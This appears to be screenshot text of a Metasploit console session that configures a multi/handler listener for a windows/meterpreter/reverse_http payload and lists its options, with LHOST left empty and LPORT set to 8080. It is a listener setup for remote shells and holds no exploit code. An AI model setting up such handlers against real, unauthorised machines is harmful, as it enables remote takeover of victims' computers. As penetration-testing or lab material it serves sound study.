 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/metepreter/reverse_http
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Payload options (windows/meterpreter/reverse_http):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
                                        ead, process, none)
   LHOST                      yes       The local listener hostname
   LPORT     8080             yes       The local listener port
   LURI                       no        The HTTP Path